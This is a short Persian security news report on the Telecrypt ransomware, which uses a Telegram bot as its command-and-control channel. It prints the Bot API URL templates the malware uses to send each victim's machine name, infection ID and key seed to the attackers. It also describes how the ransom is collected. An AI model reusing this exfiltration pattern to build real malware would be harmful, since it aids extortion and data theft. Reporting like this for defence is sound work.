کمیته رکن چهارم – باجافزار (Ransomware) جدیدی با نام Telecrypt از پیامرسان Telegram به عنوان سرور فرماندهی (Command & Control) خود استفاده میکند.

کمیته رکن چهارم – باجافزار (Ransomware) جدیدی با نام Telecrypt از پیامرسان Telegram به عنوان سرور فرماندهی (Command & Control) خود استفاده میکند.

به گزارش کمیته رکن چهارم،کد مخرب این باجافزار که به زبان Delphi نوشته شده ۳ مگابایت اندازه دارد.

نویسندگان Telecrypt با بهرهگیری از یک API در Telegram اقدام به ایجاد ربات در این پیامرسان میکنند. زمانی که باجافزار بر روی سیستم قربانی اجرا میشود، Telecrypt با اجرای فرمان Ping به نشانی https://api.telegram.org/bot/GetMe و شناسه ربات ساخته شده که توسط نویسندگان آن در کد باجافزار جاسازی شده از برقرار بودن ربات اطمینان حاصل میکند.

در ادامه Telecrypt با استفاده از پودمانهای Telegram، پیامی را بر روی یک کانال Telegram که شناسه آن نیز در کد باجافزار درج شده میفرستد. قالب این پیام بصورت زیر است:

https://api.telegram.org/bot< token >/sendmessage?chat_id=< chat >&text=< computer_name >_< infection_id >_< key_seed >

هدف از این کار ارسال نام دستگاه آلوده شده، شناسه تخصیص داده شده به آن، یک کلید و عددی که برای ایجاد کلید رمزگشایی مورد استفاده قرار گرفته میباشد.



پس از آن باجافزار اقدام به رمزنگاری فایلهای با یکی از پسوندهای زیر بر روی سیستم قربانی میکند.

سوابق فرآیند رمزنگاری فایلها نیز در مسیر زیر ذخیره میشود:

%USERPROFILE%\Desktop\База зашифр файлов.txt

به محض پایان یافتن رمزنگاری، فرمان زیر به API همان کانال ارسال میشود.

https://api.telegram.org/bot< token >/sendmessage?chat_id=< chat >&text=< computer_name >_< infection_id >_< key_seed >stop



در ادامه، فایلی با عنوان Xhelp.exe از یک سایت تسخیرشده دانلود میشود که با اجرای آن Wizard زیر ظاهر میشود.

در این Wizard راهنمای پرداخت باج، که به زبان روسی است از کاربر خواسته میشود که مبلغ ۵ هزار روبل (حدود ۸۰ دلار) را از طریق Yandex.Money و Qiwi – دو سیستم پرداخت رایج در روسیه – پرداخت کند.

در پایان Wizard، از قربانی بخاطر کمک به برنامهنویسان جوان تشکر میشود!

در برخی گونههای Telecrypt، پسوند فایلهای رمز شده تغییر نمیکند؛ اما در برخی نمونههای دیگر عبارت Xcri به عنوان پسوند جدید به فایل الصاق میشود.



ضدویروسهای McAfee،وBitdefender و ESET فایل مخرب این باجافزار را با نامهای زیر شناسایی میکنند.

shabakeh.net